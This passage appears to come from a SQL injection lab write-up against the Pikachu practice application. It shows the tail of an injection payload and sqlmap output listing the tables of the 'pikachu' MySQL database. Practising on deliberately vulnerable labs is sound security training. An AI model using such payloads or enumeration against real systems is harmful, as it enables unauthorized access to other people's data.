 a71)-- -&submit=%E6%9F%A5%E8%AF%A2
---
[12:02:43] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39, PHP
back-end DBMS: MySQL >= 5.0.12
[12:02:43] [INFO] fetching tables for database: 'pikachu'
Database: pikachu
[5 tables]
+----------+
| member   |
| httpinfo |
| message  |
| users    |
| xssblind |
+----------+
[12:02:43] [INFO] fetched data logged to text files under 'C:\Users\1240405218\AppData\Local\sqlmap\output\pikachu'
[*] ending @ 12:02:43 /2022-12-03/